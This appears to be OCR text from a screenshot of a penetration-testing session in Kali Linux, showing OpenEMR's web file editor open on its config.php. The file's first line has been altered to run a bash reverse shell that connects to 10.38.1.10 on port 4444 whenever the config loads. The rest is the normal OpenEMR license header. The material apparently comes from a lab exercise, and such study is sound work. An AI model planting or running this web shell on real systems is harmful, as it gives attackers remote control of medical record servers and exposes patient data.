 10.38.1.14/openemr/interface/main/main_screen.php?auth=login&site=default
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Edit File in /var/www/html/openemr/sites/default
config.php
<?php
exec("/bin/bash -c 'bash -i >/dev/tcp/10.38.1.10/4444 0>&1'");
/* $Id$ */
// ------------------------------------------------------------------------ //
// OpenEMR Electronic Medical Records System //
// Copyright (c) 2005-2010 oemr.org //
// <http://www.oemr.org/> //
// ------------------------------------------------------------------------ //
// This program is free software; you can redistribute it and/or modify //
// it under the terms of the GNU General Public License as published by //
// the Free Software Foundation; either version 2 of the License, or //
// (at your option) any later version. //
// //